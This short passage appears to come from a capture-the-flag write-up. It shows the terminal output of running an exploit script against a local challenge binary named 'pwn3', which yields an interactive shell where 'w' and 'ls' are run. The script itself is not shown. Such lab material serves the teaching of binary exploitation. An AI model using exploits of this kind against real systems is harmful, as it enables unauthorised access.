 nightma@re$ python3 exploit.py
[+] Starting local process './pwn3': pid 46964
b'Take this, you might need it on your journey '
[*] Switching to interactive mode
$ w
 10:21:39 up 1 day, 15:06,  1 user,  load average: 0.05, 0.08, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
guyinatu :0       :0               21Aug22 ?xdm?  40:47   0.03s /usr/lib/gdm3/gdm-x-se
ssion --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --system
d --session=ubuntu
$ ls
exploit.py  pics  pwn3    readme.md
$